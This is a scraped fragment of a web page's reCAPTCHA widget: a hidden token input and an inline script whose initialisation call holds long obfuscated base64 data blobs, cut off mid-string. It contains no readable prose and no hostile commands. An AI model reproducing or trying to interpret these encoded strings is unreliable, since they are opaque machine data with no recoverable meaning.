<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1pnlBcBtCs2zKVuTd0Aqcw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22bsKSw6bCtAVJFVHDtigswqApw4LDq8OjYA5hwrzCv1lxw6jCnsOwD8OlSMKVRApNw7DDkzrCmWPConF9Y8Kqw6BpaTEbwpN4fibCnh0KesKwwrzCrxFiw6fCgDfCoMOHwqjDiBfDh8K3MMKHw7XCoyPDvcO+wozCnHLCrz9QwpgVwocaGX/[base64]/DmcKFwottFH7CtsKCwqLDrhJHfMOCw7nDnMKxWGPDg8O1wq41P1Vlw6sow6/[base64]/[base64]/w5MnwpLCgMKJC1QJwrZSeCFrwr95BMOewpdVXsOKwoXCo2l2wpXDpMOBw6kxSQl9N8OhfStrwr9UKsKEw5rCvcKWw4AswoDDmWNewpVOwpVufQoINsOIFk/DkDzCgsOHw5Elw4Fjw65PYnpdMsKlLiPCgsK5Z8OON11dfR/DjnV6wpfDkVNhLMKVw5Bdwq5Tw40Pwp1ad2VYHcO1dcOdw5hwwpdHw6rDpcK3AMKNwod7OggAe8K7wr1zNTYmZCQ5wozDicOpEcKsNcO7ACzChx3CgcOeDcKxN11xw47DpsOuS8OOwqAtPcKXI3DCuMO+w53ClWnCtzZFw6/Ct8OAw68qblN2PcK0MwnCnBTCoEURwrTDjcO3w5jDtjzDpyBhHAVHdcKPwqstOMOBw71RwpF5KcKPwqLDiMOvw5o6w7XCgQp+GAvCpcOWw5JBXcKpw6rDhMKDw5DCmAo/wrZMWiUuUmoCw6Nkwolnw59yJsKlKcOmw7zDrXtHOcOHw4jDlcOnNlVHw53Ct3PDhlXDvTjCg8KPdS9TJcOebsOHw5hPw5nCl2jChMOZwqzDi8O6w7s1UFVscMOPdQ3CscO/BA4fw5cjwrLDpcO9w7fCkcOIwp/CohxTw4PCusKRwrZawpPDrAhGwo3Du8Ovw7Rhw40eI8K8NcOzw4XDlGprRQFXwqnCgsKdwp/CmArDkX/[base64]/CmMKoOcKiwps0w5NYwr3Cs8OVCcOKJWrCqsK2w6jDhx/CpWTDncK9w5NuEMOJD0Bbc8KCA8K2OMOkGGAYMMKOwoYkPnDCoMKWQMK5w49Zwq4aX0xLw7dzwqLChMKVWcKzwrIuwqrDhcKpwofDuEckUMK1wp/CoV7DrMOvw7U6wqlKwrzCvcO7w6nCiR1Ew7VvwrAOw7TCqhLCgiB6QyZCE8K0w74rZ8Owwq/Dol3DrMKZw6trMsK7X3fCmcO1XWctExl3wqInwoAHZx/Dk8OoeRDDkcOEFwU+woNpVsOIw7zCo3vCom/CunDDnsKuwofCpsO+ScKzT3/Dn1xVw6NnccO5w68fw7QPLsOgOhvDv8K/PsKew6HDisKEX00yDsKjwo3Cm0YvwrrCr1HDmsOQLMORSSjCm0LCpn/ChMOUdXTCs1Rowr5xXxlPB8ODw4UgKcK7w6TCmEfCjW/DlcKFwq7DvRNRwo7DoQ5bAcOGwq7DhjTCmy9fw63ClEMHw7DCmMKeQcORdcKNw6vCiUNfWXrDv151w6B1Yy3CghdUwovCssKgfk80wpxJwp5/wr9Ew6gKc8KNHsKXwr18wqANXFvCgHw7f8OGwqrCtRNZwpswwrjDt8OwHMKGT8O6G0RWwpQ8woXCiMOvfMKpBWt3LsOFEzvDh2fCpnvDkMKCRcO2w6UHFMO4w5/[base64]/Dk3/DuMKbw4whw7ogwpILwqQcRHnCqsORH8KaOcOHKMKFaMKcwpB+w6dNdxAjQWAnw7LDtW3DtGNTwqHCpcOefAMsHzDDkcK+MSorEMKTIB/CqcKrJCgmwpBSwp7CqcOvTU3CqBLDgcKwwrvCqsKbFS/Cj23Dl2nCtsOpOm/[base64]/IhvDqRzDssK8f0gcN1LCtRYuw51GYXAgwotTwoo5a2jDnsO1wq/[base64]/Dmh/CrMK9woDDjBnDox4Tw54cwpEEKMK2wpDCgF0BwrHDtm7CssKBBMOuw5llOMKWT2xNVMKlwqBAw6XDhVXDusKWw5/Ci8K3wq4Gw7/[base64]/CrCRqScKswqjDvgvCv8KvAsKEUC9EecO0wrsyQCPCrxzCg0xoNMOOG8OfwpfDgw7CrcOZZz3DqxjCo0s/X8Kvw5TCmiDCpRLCjHLDt3LDiXzClzd3JxnCscKhH8OVwqLCmsO8Zz0ZwrTDvsOHwrYtdj4WFMKqwoRjD8OZw41wwrTCgsO9AigrwqbDpS8Aw5rChFR1w5VUwrl/Si7CssOxw7rDsMOUUC7CoGjCgsKSI8KtwptlQkzDr3rDi3MrPsOQw4JyfMKrNlLCkEfDgyhOw7BHAhLDlsK0wr00wr7Dkn7Dmn9SLAJgacOmWCQkwrJmO8Oew45jwodfWRUuw6I4w4fDicOdMMObw7LCsArDiUApW17DrMKLGxlGw5nCmSTCisKpwrg3Vi3DqMOCNn/[base64]/[base64]/ccKlw4fCvMKpwpZIc8Kew7VvKTcdTATDlcKNwq5+wp4xLsKSwq4cFWlJJEPDiQp1wpLCsMKXw5jDgUlEw7gyTEbClsKnB3ZuwqnCjsKlUQBlIWLDucOgw6Yrw7HDtMKnV14XwrJaDsOyVsK5Sw/DpjU3w5Bzw7PDgcKQMsOGcTsxw7bCskUzw7jCosOUwrXCpE8HSCHCrMO3w6ROAC9IFcOLNidvwoJfwpIhQXXDmcOmGcODwoBbw5N2woEhw69UwpoEw5PCnXLDj1YoJcOdNUc2fcO8NMOhFRTDkhsnFUVIFQQNCcKQwo9Ew6ACwoPDvsOzO8K5DMOxw4XCi8Opak/DgsKnw4fDkwwGwr53w73Ck8KaMMO/HsO7bBFgwowzXcOvDSpGwrHDtxjDlnhMwpxbGmTDusKYJWtPHj/DrsOMwpUDDsKPw43CrMOOw4bDgTs6RH/CvMKnwqfDk3RwwpHDvMOHwqApw7TDvsKjw6XCq8KQSBgIwpDCoELDpmg0worCh8K5wrRsN8KZw7IPJcKcwp5ZE8Kowr/CsMK3S8O6H8KOw5LCg17Dg8Kew7o1RMOLH8KZR8OqwqvCjcOSL8OsQRTDjhE+w4Fpw73Do8KnJMOoBsK/ZsOaCy8BdQzCqzbDlMKCCRxrw4UCwojDg25XFQzDrT5Ia8KYc8OZw6bCucOJwrHCj1fCh07Dtwxrw63CrnDCncOxwo3Dhw3DmMKawpxUw5tsw7tEw4QnMDnCkCnDvj0Xw5rCny5wLsOuwp8ewrxJBsOYw6LCv8OuBsKKwqrDtDnCiCfCgArDpsKnbxkiwqV/a1cswprDtlgxFgPCncKvNcKRNRLCocO8QsKuWcKSE3PDhBfCmsOHXFMtQMOQVMKfwq/DukTDs20twqvDisOaIsO0w7/CmUXDtcO8w6vDssKwD8Oww6/DnSpNw7ZCCsK0w6/DpVJqRV3DpgQJw5PDhMKhYMOJw5LDncKeOsKRw5ZdVMOnQsKQH8KTTDIxwql7wq1OwqhXwoTDkDsRwrBXF37DmQMWwqjDocOnMC80Z1pXVzvDhMOmw6/DuzNzwrU1ERJqPFVUwogIc3IpF0MmFnvCkyoTw6fCs3PCocOuw53DvyFpHRY+w5HDiFPCnMOZw5BQw7J7w7PCjcKUwrEhCirCuMK5wpF4wrtnwrvCkcKfw4TDhXdaezgtwqxbEUAeWjfDvsKGwrtpUGpIfHkmwqLCnH7DiGHDmG/CvSDDtsKxZToRw7vCugJHw4/CmsO1DynDp8ODbcKtwqZ6QMKUw4RyOALDgGjDjnDDrGBGwpR3wqZ4AsKrw75Mwot9d0YFw6fCpmrDp1cWwr9sJQzDhsKJNzJawoMsf8KJbsOCw5zCqsKKPWg/w4c9wqN7EMO5wpRrPcKkw4tXSsKEwqtae8Oiw5onGcKCDsOeGMKFOcOVJsOWN3LDpsKMw6ZVwqfDoQDCiUXCssKswo4LWXspaXvCg8OLwprDjiPCmMOkOMKfHnUnRcKDw4NBHsO+wrE/[base64]/[base64]/Cq8OKXMKwUgnDusKMw5DDnnUhccKnw5DCmxJqw6lbwqPCk1Izw5dqTix3dsOFwqpTw4Eiw7w7C3sLw6A3wqpNSmYpKsObw67Dhk54w4VccTwKdnXDmMOww55QXMKADMOXEcKCPsK0wrDDlAQHw7rCgcKTGcKew6FGN8O9URFjDUgVwpVqwr9DC8OkJwXDtgwQLMK/woHDi8KRw4wyGQjDv8OVTWprEsKjw77CnsO2w5nCkcOCwojCosOGw7/CmA1ed8K3w4ouQS5Wwr/DliHCvsOpwozDl8K4UcOSw73Dr8KlwoHDgl04wq0TLMOIwoMjw7Fzw7rDlsKiMVPCskfCuDFWwpsSEsOMwpfDu8OkfMOkw7PCg8KQw6lXGyrDj8KZwqTCt8OKaX7Dpl0vwo/DnDRmw7/ClHLCtH9kf3xffcONMnNjXFDDgU7CqMOkwozDlsOdF2HCikHCsjUZSm7CrsOMw6tXw78PwqgzwoxedhTCrHDDi8Kae8OUPMO3SRkkwpXCji4Ww43Chl/CjMOkScOCTQbCtsOfwpzDjMKiw48UwovCpsKUwr3CqlA8wrB6EVvDkMKbw6jCgcKHMScfIi8wwpwLT8OUwoVtG8OzwonCssOkwpbDqcOwwoZRw7XCoMKiw79hwql9wpHCjgsvDcKgZVQwwq7DosOwwpxyw6h1w5rDqxkOY8O6BcO5KEw6U3Z6OywCXBHDszTDvA/[base64]/DoUdmQEvDusKcNUXCqMOewpwPwqzCocKhOcOgen/[base64]/w7DDrkx6wq3Cgl/CmcK4w7LDgsOAwoHCtcKcfcOVAcO3X8OCw5oNwplow5xRw7LCkMO4w6EFU8KTaDXCkyfCqhvDkMKBwrfComzCssKBSTMgZiHDoBPDkMOBWMKwf0TDpsKnBVx2b8OUTADDtMK4MMOAw4lgYWQEw57Dr8K2wp/DgQQyw5nDhcKUMsK0PMOEAz/[base64]/DlcKfwroDw6YGXMKIwpMxw7nCrGNZE8O5wrfCjAR0wo/DmsODRxoZwrxEwrLDosKOw5E3fMK1wrwvw7nDtsOYLsODAMObwotOGybCisKrw6JueUjDiXPCkHoWw6rCtRU6wrHCgMKwF8KbAmAZwoDDisOwKmvDo8O6OVjDjUXDth/DqTgIecOfHcOCdcObw49tw7gfwqHDpMKKwqzCvGjDk8OvwrYRw4jDh1jDn29MOyV8FCfCr8KQwoIFWMOgwohMwrYwwoMGL8Oow4TCtMOSRBldGMOIwrF/w5zCiidEEsOSfXvDh8OYNsKoXcOWw79nw7VmdsOzBsK/FMOrw4HDucKhw5DCmMOcJirCh8OYwpguw6TDgHZewrdQwpTDuzkiw4jCp2hTwofDqMK1FVIjPsKNw6txE3XDnErCjMK5wodgwo/CoH/CscKZw6AUUT8lwqEEw6jCqcK/fcKmwqrDoMOlwq49w5nCncOpwooXLMKQw6QKw5XDlDooESE+w7fDknQBw4zCjMKlDMOwwpFIJMKKc8O8wrwKwqfDgMOOwofDpz7Cki7DgyrDlg/CuMOPR2nCrMOmw4dcOAzDignDnlXCiW3CkAsrwqDDpcK0PARCwoQnw5TDjsOUwqw4FsKAVsKGw58Twrx7XcKjwr/[base64]/[base64]/[base64]/[base64]/CnUM/bFfCpzcfIcOBe8ODHT7ChwrDjsO7wpY/wrJQDzTCv8Ouw7oROSfClSrDjilJPsOhwobDk09AwqTCosOWNgMvw43DqcKmUl/CvjFWw4FAKMKKSMK4wpHDqAbDgcOxwr/Cm8Kew6FXUsOPw43ChR8bwprCkcO/SnTChRJlQyrCsF/[base64]/wps4wqRJKGNww74UPMKhwqYQICvDvg1adH/CncKtwpTDhsKow6x3Nl3CmirCtnnDuMOrNjPCtAfCpcOgw7tBwrHCg8Kaf8OEwrJ7QRlawrjDkcKJWAtnL8KFbMOwK0fCqsOUwoVUFcO8HG9Sw7TCusKsUMOcw4TCglDCoUYbGi4hIE/[base64]/Cp09uw5TDssOWwp7CtsOwVCPDjFjDr8Okwp0ibQTDlMORw7fCgcKAJ8KNw4IBE3/CoiNENxXDi8OsFB/[base64]/[base64]/[base64]/CiMO0w5PCs8OywqPCiMKOF8OJTMK2wpfDnEB6w7PCkyAwfMOgDw49Q8Omw68PwpxGw7HCocOSP0QlwrcwW8KKwoFUw7LDslnCpX/[base64]/CnBXCnMOeLsOCw6MlP8OgdFMSa8OBw6TDl8OYwpl1Cl7Du8Otw5XCk2LDkjvDoFk5N8OSYMO0wqnCvsOjwrDDuHTDtsK3AcKGA0fDt8K0wrpRXEDDmUPDs8KbYSNOw6xrwr1vw7FGw4zCq8OUZ8K0w4/Cp8OiCCFzw7x5w7QDM8KJD2law41NwrHCu8KTZQZXcsKQwrvCq8Kawp3Cvit6H8OiBsOcRzs4RznDmFYew7vDpMOwwrjCoMK5w4LDgMOqwrUewrjDlzkgwosZEQdpR8O7w4jDn37ClQfCtSduw63CicOyFR3DvRRhcQrDq1fCmRMlwotrwp3DsMKXw43CrkrDsMObwq/[base64]/DshPCtEJ5w7zDmMKiPBzDnkDCssO6dXTDulvDrsKzEsOgbcKIw7/DnsOPwr0bw7/Ch8OTUhTDqibCrUXDjkt7w5XCh1Ylfi8CWMOEOsKVw4PDu8OZB8OQwqFFMsO4w6LCg8KRw4HDuMKWwqHCggfDkhrCmkFCFHLDn2jCqgLCvcKmNMOxcRF8M1vDh8OzK1/Dp8Osw5HCjcOmRxINwr3CjyjDiMK7w60jw6VpDsK/[base64]/H8OSw5BDw5dqw7HCssOaLl1cw6pawqnCo33CgXDDqlPDvV8kw51gTsK/[base64]/wrfDiyLDknLDqcO0EipoScOow5Bfdz3DqsKCw67Cs8KKTcOjwqYkQyhjEQrCjH/[base64]/ClcK/w77DmcK2YMOcw6dBMwI0wp7CisOfw4U/[base64]/w5DDlFnCocKtT8Kxw6/CvMKOM8KnworDoMONUMOMSsOWw5fDh8OHwpY8w5xIwrzDuWlnwo3Cgg/Dt8K0wr1Vw5fCo8ONVC/[base64]/Dh8KofsOfSMKUwqd0wrnDrFzDjMK6LjHDtQbDrsOcw4J2IRTDpFZewoIpw6wXGkDDscOOw5ROKDLCvMKMVQ7DskwJwpjCohHCr0LDhj4gwoTDpR/CvzlXCTtaw77CvHzCusKfd1A1bMKUXgXDo8K5wrbDihzCv8K5bWJfw7FQwp5USQ3CmQjDl8OXw4wTw6/DjjvDhQJ1wp/CggRnS35jwqF0wrzCs8Obw48bwoRKR8OoKSIiKVYCNnfCs8KMw4wQwokjw4LDm8OsPsKxSMKNDEvCtXXDjsOPfAEZOVRTw5x2K2PCkMKuUsK2wqfDt0jDjsOZwqfDo8OQwrfDj3nDmsKiSHXCmsKzwqzDk8Ojw63DgcKtZQHCnH/[base64]/ChcOSwq3CqMKOw7oHHW9LAR7CvDYKZMOkYCHCmsK7XHRFIcOKw7o6UDdjb8OQw7zCrADDsMOVFcOVLcOeZsKZw59zYgc/WzkVcyptwrvDj0ErKg1Ow79Iw7Alw4DDsxNfVRxkH3jClcKjw7RfFxo8NsOqwpDDmjrDkcOcCWzCoRtlDB93worCoVsmwpdkV1nDtsKkwpbCsA3DnR/DiX9ew4nDgMOCwoc0w5pJPkLCncKHwq7Dl8OidMKbGMO1woISw5AydVnDl8KPwpLDlTc+QivDrcOEDcKCw4J5wpnCo3Z3GsO7PMKXXhDCpUg9T3jDvFDCvMONw4BFdMOvRcKtw5p/AsKDJcO4w5jCs3zClMOXw4EDWcOBQR0xIsONw4fCt8Oyw5TCggBnw6drwpvCimUAEx9+w4rChSzDs3koQDAsNRFMw5jDkilzE1BPd8Knw4MTw6HCjsO3XMOhwrFmA8KyD8KGbVlvw6TDlw3Dq8K4w4XCqV/Dm3vDpxgUfxwNZwE8SsKowqdowpAHMjYXw5nCgj9Dw4PDmWJswoYeI0vCqWkLw4TCkMKdw7FYM1zCp3nCqcKhPcKzw6rDrFgxMsKawpHDr8KnD00jwrXCgMOKQ8OXwqrDizvCinEwT8KswoHDtMKydsODwpsIw4BNKC/CjcKlBRx+Cj3CkXzDvsKSw4zCm8ONw6HCq8KqRMK3wrfDgDbDqCLDp0A6woTDocK5QsKRA8KyMkUPwpsIwrMoVDnDhi9aw63CpgvCvW5YwpbDmRzDjVR8w4TDuWcuw5kLw5bDiBPCswIdw7HCtEZVMl5zU1zDqXsPEcO/dh/CtMK9dsOCwp4jGMKdwqTDk8O8w4DDnkjCs3I6YSUyKy8Dw5vDoCFNWQ3CvlRrwq/ClMKhw65BO8Oawr3DsW4uBsKoPjPCiXXCgXACwpjCgcKDNBRFw6TDpDPCvsOVHMKpw4ExwpUYw40JQcOYQMK7wpDDqcOPSAhrwovCn8Kjw7tPKcOGw5TDjF7ClsO4wrlPw5TDt8ONwrTCp8Kyw5zDvsKJw6J/[base64]/CoinDiUUCw7TCul4Jb2kQwqpsOcKuA8KXw7HDgXjDh0bDrMKIb8K8DQ9oZTQzw4vDvcKxw63CpXpgS1DDlB4GMcOlcjlXcADCmULDun0EwoI9wqIXSsKLwqJlw6sKwp5aVsOiQk0oGQjCj13CrzsDByA/RCTDjsKcw6wfw53DocOPw5NOwonCtcKqPBlawqnCtBLDt3VjacOxXsKxwpTCmMKkw7PCssObcWLDgMOhT1bDvSFwTkRLwpFXwqQ5w7fChcKCwrfCncKkwo0nYmLDsmEnw7XCs8KhXWJ3w5t5w5hZw7TCvsKTw6/Dv8OSYjBvwpAXwqNkSQvCvcKtw4YGwrxqwpNSdFjDgMK0KCM2BmzDq8KVQ8K+wqjDgcOaaMKaw5MkOsO+wrESwqTDssKbV2cewposw4Nbwps/[base64]/[base64]/PMKdw6hoN33ChCPCgWzCq2TCssOwfC/DucKAPcKkw7goa8KAJB/CmMKXNT0TX8K4NQJFw6ZMeMK0USXDksO0woDCvjtVXcKdcw46w7BKwrXCosOgJsKeQMOLw5ZSwrDDtMK7w6LCpmcxC8Krwrxmwo/Ct3o6w4/CiCfCisKBw50jwpHDuVTDlDtRwoUpEcKswq3ClknDkcO5wpbDkcODwqgxA8OPw5RiGcKGDcKvbsKQw77Dhmhrw4duSnk6IVYxbhnDvcK3cjbDpMOlOcOZw7jDnEHDtsK1dEwFOcO2HCM1SsKbEBPDu1xaI8Kbwo7CkMKfAUXDim/[base64]/DgBvCsxzCpCgDcMKuwq9VMjPCssO0wrnCnmzCtcO1w43Dm2l0BSzDphzCgcKyw7lZwpLCpF9Bw6/DvVcmwpvDp1ZvG8KiacKdMcKGwpRdw53DrsOxESXDqx/Dvm3CiWDDgx/DgUDDqyHCisKHJsKcEMKcFsKvWnjCqSRkwrfCnXAYM0ARDljDjGDDt0HCr8KMTB5twqJ6wrNTw4HDkcO7UWktw5/[base64]/wolTf8KgecKge8KtcMKAw6E+IGrCrVPDusOtwr7DisOWa8K8wr/DhcKzw7BfC8K3NsO9w4MMwrk1w6YEwqlWwqHDh8Obw7vDiW9SRsKzJcKOwoduwr/CucOvw4IVBzpXw4DCuxtJPVnCm2kkTcKfw5syw4zCtzJkw7zDu2/DkcO6wqzDjcOxw4DClsKVwoIXXMKJIXzCgMOtIsK0P8Kowr8Gw4LDsHU7wqTDoUtrwoXDqHtlcizDlUzCocKpwo7DtsKxw7VzEWt+wrHCvcKhRsKdw4RYwpfCvcOywr3DkcKSMsOew4LClFovw7EsQ10vw648BcOLXydIw5w0wr/Ck0g/w6fCj8KRMy0sewPDlw3CtcKJw5TCt8KPwrhPJWZIwpfDmA/CgMKURUN0wpvChsKXw44fYWAIwr/DokjCu8ONwpsBT8OoZ8KAwrXCskTCtsKew5pGwrk4XMOSw548EMKkw5fCusOmwpbDr2TDi8OCwrlEwrdvwopvZ8Ogwo50wq/CnDl5HmXDrcOfw50kWjsZw6jDoxPCmMO9w4Ikw6HCtRjDlAdCWEXDnwjDn2w1ElPDki/CssOFwofCgcKQw5ILQ8O8b8Ogw5DDiCnCkVLCnQDDgB3DvVTCu8Ovw7Vawox3w493ayLDiMOswqPDp8Kow4fCm3rDpcK3w6pXfwY3wp8rw68CSh/CosOmw7luw4d5KwrDhcK4ZcKhSmwhwrJ3ak3CksKpwoXDuMONZlDChgvCiMOhfcKbD8O3w5PCpsKxGl9qwpnCjsKVSsKzODHDvVDCvsONw74heXDDpiXCjsOzw4jDs2ENScOtw6ksw6k1wpMneDh7JUAAw57Cr0QBDMKMwotrwq5Owo3ClcK5w73Cq3U/wrIKw4Q8aEpIwqZAwoMuwqHDqjdPw7rCrMO/[base64]/CssO2XzLDog5nQwfDlg7CvRIoaxkEwoM1w6rDucOywokBXMKaN09cHsOGFcK4T8KGwqpTwpFLbcKAGGtDwrDCu8OgwoXDlhhWWWPCrlhbG8KHdEvCmkTCt1zCm8Kvd8OowoHChsOzf8O5bmLCqsOgwrhnw4AMY8O2wq/[base64]/Ck8OPw4grw5jDvsOfw5PDqcO+DgbDpsKtJMOULMKED1vDviPDlMOMw73Ct8O5w6c5wq7DnMO/w4fCuMO9ekBmU8KbwoNJw5fCo09/dEHDlkgTTsK/wpvDr8O2w4MfYsKyAMKGcMOFw67CjTxuCsKBw5LDjFTCgMOWTAR1woPDrBQhBcOIV2jCisKQw4cTwo1NwqrDph58w6DDpMOJw7HDvGpJwprDjsOeJnlDwoTDo8KXU8KYw5NIc1J/w6ItwqbCi00vwqHCvwBYUT3DsxPCpyTDvMKLG8O0wp43eSDCkB3DqQnCiRzDp2gBwqpMw79Uw57CjCbDiwLCrMOCTV/CoFPDucKYD8KDCAV7M0LDqXkswqHDocK7w4LCvsK5wrnCrxPCjHPDkF7DsD7CiMKgfMKHwpk4wqBPT01Nw7HCsFFJw6oWJwI/w5cwGcOWIizCsEF+wqgrfcK5CMKiwqUXw7LDr8OqWsO3CMOCR1sLw7bDhcKtdwZeAsOCw7JrwovCuD3DsELDscKaw5MhehcLeHQqw5VLw5wkwrVSw71JE0QCJDTCv15gwqZ/[base64]/wr/DpMKxw5jCrDE9VcObOFvDrsOJwo1Tw4fDhMO3Y8KePCvCgBfChDIwwr7DksONwqNQcWB5OsODZg/CvMOawr/CpUo2Q8KVRi7DmS51w6HChsOHXBrDpVhjw6DCqlvCsgpfDk/CqDdwAl4hbsOXw6/[base64]/DrcOIw77DqBPCkg/Dm8OtwrcQwprCssObVjVKZcKMw67DtGnCkxrCqATCrcKYbgtcNEYbSHNZw6wXw6tWwqnDmsKuwolzw5fDnULCkWLDkjgwIMKNEhAOFsKADcOtwrzDtsKDVhdvw73Du8K3wpJBw4/DicKuUDfDhMKdNhzDtEUgwoEhQsK3Z2oew7g8wrUDwrDDvxPDnRNsw4DDvMKxwpRuZMOBwp/DtsKQwqfDpXPCrT9bcQXCv8OqSD8xwrd5w4taw67DgVIEPsKhSX08ZFzCusKDwpHDs2VFwpYiMmUPAztDw4BTEBIjw7VVwqgoUjR6wpjChcKJw7XCgMKRwqtqFcOtwqDCqcOHPgDDvEbChsOEAMO8e8OSw6DCkcKnXV5Sb1HDiXUjEMOTeMKcaEAteUMrwpkpwo/CiMK6YRgxNMKUwqzCgsOqIsOnwpXDoMKIG2LDrn14w5QkJU9gw6h9w6fDvcKJC8K+Fgl2acKVwrI/Y399WmDDqMOWw6BNw5XDgiLDqTM0Sz1WwoBOwo3DrMOewoVuw5bCtSnDs8OgMMOmw6TCicO5XwzDnCbDosOqw64sYhEfw78bwrt9w7nCrHnCtQUyI8OSWQZQwrfCoy/ChsOOFcKfUcOsFsK8w73CscK8w4YjKQd5w6PDrsOOw5nDgMKHw7EWfsOUdcOCw7NkwqnDnnHCo8K3w4LCgVLDiHJ5dy/Dk8KRw5wvw6vDm2LCnMO2UcKxOcKAwqLDscOTw5ZXwozCnA/Dq8Kzw4TCsTPCh8OMJ8K/JsK3bEvCj8KAccOpGzJWwq9lw4vDtXvDqMOyw4Zlwq0OZFN6w5fDpMOrwrzDg8O2wprDlsK8w6w/wrZ2P8KWRcO2w7PCrcKywqrDv8KiwrInw5XDqThWWk8qf8OEw6Jzw6zCiG3DtC7CtcOHw5TDjzDCosOhwrl3w57DuE3DkiAbw5J4MsKFXcKiUUjDoMKgwpYeB8KoUQsaacKYwohOw7fCmVbDg8O/w7Y4AFYtwoMWaGlUw4BzfMOiDkbDrcKNTUHCsMKaTMKxFF/CmCTCrsO2wqfCscOJFDwvwpN9wp1xC2NwA8OBDsKuwqXCtMOqE1TCj8O+wqIdw5wsw4R5w4DCrsKBfsKLw4LDr2HCnG/Dk8KxeMKQYitIw4zDscOlwqDCszlcw6TCqMKTw6IbL8OPIsKoEcObYVJTZ8KfwpjClgoyPcOHDlVpbSzCoEDDjcKFLnZzw4fDql5Awpx5ZSbDvRo3wo/Dp1nDrAsEPR1/w7rDoxx8asOIw6EMwrbDq34dw4nCn1NoLsOhAMKXBcODV8OFbRnCsSRrw53DhAnDqCs2dcKZw4RUwonDo8OJAMKOPH3DqsOJbMOVeMKfw5HDkMKHJRZ9U8O3w6DCvWLCpUoNwoBsQcK8wprCscOlHQkYSsObw77DgHQTX8K0w5XCqUbDrcOSw7d7ZlVowqLCl1/CgcOXw5wEwrXDvMKEwrvDpWp/R1HCssKSEMKEwrzCtsKtwpprw5jDtMK4aivDncKKY1rCt8OOa2vChQDCmMO+URjCs33DocKGw4U/EcK3W8KPDcKvAxbDksKMVMO8MMK6WsKlwpHDhsK7RD9pw5/Ct8OiNU/CpMOkOMKlPsOXwqU5wqdDW8Kkw7XDh8OWZcOdFyXCtFfCmMOOw6gAwr9BwopswprCqQPDqUHCmRHCkBzDusOXfcOzwq/ChcOowoPDpsKCw5XDn095CcOIUyzDgD40woXCgkVGwqF5EFfCojfCpXrCu8OwecOpI8O/dMO0QwtbOFM7w6pzFsK4w5zCpXIOw6QDw4vDqcK/ZMKdw7pMw7rDhTvCtBcxKyDDtmXCqxc/w5dow45nSXnCosKtw4/[base64]/[base64]/DmsOmE1rDhFBRZsK5wrrDvsK9aTRTw6QEwocvAD4DW8OUw4vCucK7w6/DrmvCvMKGw41oFmvCksKZQMOfw53CrAFMwrvCkcK0w5gwX8OMwpoVdcKBPi/CgsOnJzTDt2nCiArDuCzDksKFw6UTwqvCrXRUFzZew4DCn3zCnxgmPRgtUcO/bMK0NirCncOBIDdFUhfDqm3DrsOrw4x6wpjDsMK7wpUHwqYxw4bCtF/[base64]/DtyjDncKLIEHDiMK3wqbCmn5Fw6/CicK3AwHCmmt7WMKAfAnDqkkNPlNYL8K8HEUiGHrDikzDiBPDscKRw7bDvMO4ecOZaXTDsMOyVUlROcKxw71fIzHDrFFTFcKjw5nCjMK4a8OOw5zCq3LDp8OIw4cTwojDlzXDjMO5wpV7wrYKw5/DhsKyHMKIw4VCwqfDjnLDrRpAw6zDvAHDvgvCusOZEsOaYsOyIEJswqNqwqorwozCtiFDcxQFwoZrNsKVFmAIwoPChn8eNm/CtsKqT8O3wo8Fw5DCu8OxU8O7w6rDtsKYTBLDn8KAQsOZw7/CtFBwwpcow7rDssK1QHY4wp3DrxEAw4HCg2DCpX8rZmvCvcKqw5LCqipfw7jDvcKMJmldw6LDtwZvwqrCpWsbwqLCgMKCS8OCw7lUw5p0R8ObPD/DisKOecOpTAjDt1dIL0wqI1jDnxVFFzLDv8OzPXkXw6NrwqMhEFcBPMOqwrvCp0jClMOCYRvCkcKvKHsQwopIwqJKV8K8Y8K7wpE6wofCu8ONwoMBwoBowr42Mw7Dhl7CmsOQHWF3w4LCrhLDhsK/[base64]/[base64]/DpMOcBgRjNcKFwrvCgmfDrzVSwp3CuDFffcOAMAjCo3DCoMKEf8KFBwnDmcK8bMKjNcO6woLDkC0kWFjDj3pzwoJFwpjDlcKma8KRMsK3EMO+w7PChsOfwrV0w48uw7fDgkzCiAFTUhdgw5g/[base64]/DksKZW2HDi8OIBn/Dm8OTSSNUATxScsKWw4UDH24twqt+EVzDlVUhNzhGUFogejrCtsO5wqfCm8ObT8O/BTLCuzrDj8KtBcKxw53DvQ0DNzIKw43Dn8OKYkbDh8KTwqQMV8KAw5s9wozCjy7CrsO9bkR0aDE1Y8OKSlwuwo7CvgXDpivCmTfCi8KDwoHDpC5VTz5HwqTDkmNawqhaw703NsO4YQbDs8KXe8OYwqhYQcOmw7/CjMKCWCPCiMKpw5lLwrjCgcOJVRoMKsKhwq3DhsKRwrR8A0RjUBFMwqvDssKNwoTDvcKBdsOeJcO8wrbDrMOXc2tswpxkw6Zuf013w5PCvHjCshBIM8ORw6NNIHYVwr/CssK9OGXDq0VQYDcdEMOvZMKCwp/ClcOhwrEWIcO0wobDtMObwpxjIWU/Z8K4wpZnScK1WBnCg0fCsVdMf8Klw6XDrnZEXUk2w7zCgUQPwrHDn1Ywa1kELcOVBhNVw7DCoGfCp8KJQsKMwozCt3ZKwrlBeC0jTAfCnMOjw5J9w6rDj8OaMnBLc8KiRAHCjjPDrsKKYB19Fm/Ch8O0JhhuQQUOwq0FwqDCiiDClcOlW8OnREPCrMKbCyXClsKeKwJuw4/CgXDDncOYw7bDqcKEwrcfwrDDocOAfyXDv1jDi2MBwpoVwrnCgmdow6HDmSLDkBBuw7TDuh4IGcO3w5jCvx7DvA0fwqB6w6/DqcKfw7ZpTk02fsKnG8KWKcOJwrZlw6LCl8Ovw5AaFVwsH8KJISgiEEUfwr/DvSfCsgFrY0A2w5fCiQFpw6LDlVVNw7/CmgXDtsKJB8KQL1Q9wo7Cp8KRwprDjMOKw4zDo8K9wprDp8KNwrTDo0bDhE9fw5QowrbDpEHDhMKcG0w1YT0vw5whI25FwqsVIcOnFmVNXxLCjsOCw7vDusK2w7hKw6RSw59Zfn